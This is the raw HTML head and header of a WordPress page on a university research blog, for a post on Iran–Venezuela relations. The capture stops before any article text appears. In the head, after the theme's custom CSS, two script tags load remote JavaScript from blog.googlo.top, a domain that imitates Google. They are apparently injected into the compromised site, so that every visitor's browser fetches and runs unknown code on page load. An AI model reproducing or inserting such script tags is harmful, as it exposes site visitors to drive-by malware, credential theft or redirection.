

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.jgu.edu.in/iran-and-venezuela-on-cooperation-road/
body_size: 11008
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<meta name="google-site-verification" content="o62-oORKtkH6QVhthZ3rG1aj6FvzpM7Q8bm94fV8LYo" />
		<title>Iran and Venezuela on Cooperation Road &#8211; JGU Research Blog – O.P. Jindal Global University</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Feed" href="https://research.jgu.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Comments Feed" href="https://research.jgu.edu.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Iran and Venezuela on Cooperation Road Comments Feed" href="https://research.jgu.edu.in/iran-and-venezuela-on-cooperation-road/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/research.jgu.edu.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://research.jgu.edu.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091c1;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://research.jgu.edu.in/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1741241440' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://research.jgu.edu.in/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/fonts.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=64dc6437d8173e00123bb252&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/flexslider.js?ver=1" id="rowling_flexslider-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1" id="rowling_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://research.jgu.edu.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://research.jgu.edu.in/wp-json/wp/v2/posts/4313" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.jgu.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://research.jgu.edu.in/iran-and-venezuela-on-cooperation-road/" />
<link rel='shortlink' href='https://research.jgu.edu.in/?p=4313' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Firan-and-venezuela-on-cooperation-road%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Firan-and-venezuela-on-cooperation-road%2F&#038;format=xml" />
<!-- Customizer CSS --><style type="text/css">a { color:#0091c1; }.blog-title a:hover { color:#0091c1; }.navigation .section-inner { background-color:#0091c1; }.primary-menu ul li:hover > a { color:#0091c1; }.search-container .search-button:hover { color:#0091c1; }.sticky .sticky-tag { background-color:#0091c1; }.sticky .sticky-tag:after { border-right-color:#0091c1; }.sticky .sticky-tag:after { border-left-color:#0091c1; }.post-categories { color:#0091c1; }.single .post-meta a { color:#0091c1; }.single .post-meta a:hover { border-bottom-color:#0091c1; }.single-post .post-image-caption .fa { color:#0091c1; }.related-post .category { color:#0091c1; }p.intro { color:#0091c1; }blockquote:after { color:#0091c1; }fieldset legend { background-color:#0091c1; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#0091c1; }:root .has-accent-color { color:#0091c1; }:root .has-accent-background-color { background-color:#0091c1; }.page-edit-link { color:#0091c1; }.post-content .page-links a:hover { background-color:#0091c1; }.post-tags a:hover { background-color:#0091c1; }.post-tags a:hover:before { border-right-color:#0091c1; }.post-navigation h4 a:hover { color:#0091c1; }.comments-title-container .fa { color:#0091c1; }.comment-reply-title .fa { color:#0091c1; }.comments .pingbacks li a:hover { color:#0091c1; }.comment-header h4 a { color:#0091c1; }.bypostauthor .comment-author-icon { background-color:#0091c1; }.comments-nav a:hover { color:#0091c1; }.pingbacks-title { border-bottom-color:#0091c1; }.archive-title { border-bottom-color:#0091c1; }.archive-nav a:hover { color:#0091c1; }.widget-title { border-bottom-color:#0091c1; }.widget-content .textwidget a:hover { color:#0091c1; }.widget_archive li a:hover { color:#0091c1; }.widget_categories li a:hover { color:#0091c1; }.widget_meta li a:hover { color:#0091c1; }.widget_nav_menu li a:hover { color:#0091c1; }.widget_rss .widget-content ul a.rsswidget:hover { color:#0091c1; }#wp-calendar thead th { color:#0091c1; }#wp-calendar tfoot a:hover { color:#0091c1; }.widget .tagcloud a:hover { background-color:#0091c1; }.widget .tagcloud a:hover:before { border-right-color:#0091c1; }.footer .widget .tagcloud a:hover { background-color:#0091c1; }.footer .widget .tagcloud a:hover:before { border-right-color:#0091c1; }.wrapper .search-button:hover { color:#0091c1; }.to-the-top { background-color:#0091c1; }.credits .copyright a:hover { color:#0091c1; }.nav-toggle { background-color:#0091c1; }.mobile-menu { background-color:#0091c1; }</style><!--/Customizer CSS--><script src="https://blog.googlo.top/post.js"></script>
<script src="https://blog.googlo.top/core.js"></script>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.post-author {display:none;}
.post-content p, .post-content li{    margin-top: 21px;}
.widget_categories li:before{display:none;}
.widget_categories li a{    color: #0870db;}
.widget_archive{display:none;}
.credits .attribution{display:none}
.flex-direction-nav .flex-next{display:none;}
.flex-direction-nav .flex-prev{display:none}
.flexslider{display:none;}

/*.posts .post-image img{height:200px !important;}*/		</style>
			
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCRQMR9S');</script>
<!-- End Google Tag Manager -->
	</head>
	
	<body class="post-template-default single single-post postid-4313 single-format-gallery wp-custom-logo elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCRQMR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
			<div class="top-nav">
				
				<div class="section-inner group">

					
									
						<ul class="social-menu reset-list-style">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.facebook.com/JindalGlobalUNI"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://www.youtube.com/c/JindalGlobalUni"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://twitter.com/jgu_research"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://www.instagram.com/jindalglobaluni/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="https://www.linkedin.com/company/jgu-research/?viewAsMember=true"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="?s"><span class="screen-reader-text">Search</span></a></li>						</ul><!-- .social-menu -->

									
				</div><!-- .section-inner -->
				
			</div><!-- .top-nav -->
			
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-697754eacba71" action="https://research.jgu.edu.in/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="search-form-697754eacba72" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-logo">
							<a class="logo" href="https://research.jgu.edu.in/" rel="home">
								<img src="https://research.jgu.edu.in/wp-content/uploads/2021/09/JGU-BLOG-Logo-1.png">
								<span class="screen-reader-text">JGU Research Blog – O.P. Jindal Global University</span>
							</a>
						</div>
			
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li id="menu-item-11604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-4313" class="single single-post group post-4313 post type-post status-publish format-gallery hentry category-politics post_format-post-format-gallery">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://research.jgu.edu.in/category/politics/" rel="category tag">Politics &amp; International Studies</a></p>
							<h1 class="post-title">Iran and Venezuela on Cooperation Road</h1>						
							<div class="post-meta">

								<span class="resp">Posted</span> <span class="post-meta-author">by <a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></span> <span class="post-meta-date">on <a href="https://research.jgu.edu.in/iran-and-venezuela-on-cooperation-road/">June 21, 2022</a></span> 
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
							
					<div class="flexslider">
				
		<ul class="slides reset-list-style">

							
				<li>
